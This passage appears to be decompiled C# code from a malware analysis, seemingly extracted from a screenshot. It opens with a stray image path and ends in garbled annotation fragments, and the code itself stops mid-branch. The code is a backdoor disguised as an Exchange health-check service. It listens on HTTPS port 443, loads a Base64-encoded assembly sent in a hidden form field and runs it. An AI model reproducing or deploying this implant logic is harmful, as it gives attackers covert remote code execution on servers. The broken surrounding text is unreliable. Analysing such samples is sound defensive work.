 }
// Token: 0x06000004 RID: 4 RVA: 0x00002104 File Offset: 0x00000304
public static void Listener(object ctx)
{
HttpListener httpListener = new HttpListener();
try
{
if (HttpListener.IsSupported)
{
string text = "";
string text2 = "https://*:443/ews/MsExgHealthCheckd/";
httpListener.Prefixes.Add(text2);
httpListener.Start();
byte[] array = Convert.FromBase64String(text);
for (;;)
{
HttpListenerContext context = httpListener.GetContext();
HttpListenerRequest request = context.Request;
HttpListenerResponse response = context.Response;
MsEXGHealthd.SetRespHeader(response);
Stream stream = null;
try
{
string text3 = new StreamReader(request.InputStream, request.ContentEncoding).ReadToEnd();
byte[] bytes = Encoding.Default.GetBytes(text3);
HttpRequest httpRequest = new HttpRequest("", request.Url.ToString(), request.QueryString.ToString());
FieldInfo field = httpRequest.GetType().GetField("_form", BindingFlags.Instance | BindingFlags.NonPublic);
Type fieldType = field.FieldType;
MethodInfo method = fieldType.GetMethod("FillFromEncodedBytes", BindingFlags.Instance | BindingFlags.NonPublic);
ConstructorInfo constructor = fieldType.GetConstructor(BindingFlags.Instance | BindingFlags.NonPublic, null, new Type[0], null);
object obj = constructor.Invoke(null);
method.Invoke(obj, new object[] { bytes, request.ContentEncoding });
field.SetValue(httpRequest, obj);
StreamWriter streamWriter = new StreamWriter(response.OutputStream);
HttpResponse httpResponse = new HttpResponse(streamWriter);
HttpContext httpContext = new HttpContext(httpRequest, httpResponse);
if (httpRequest.Form["sdafwe3rwe23"] != null)
{
Assembly assembly = Assembly.Load(Convert.FromBase64String(httpRequest.Form["sdafwe3rwe23"]));
assembly.CreateInstance(assembly.GetName().Name + ".Run").Equals(httpContext);
httpContext.Response.End();
}
else
{
Here's
the
problem
Malicious executable
o library in Base64
encode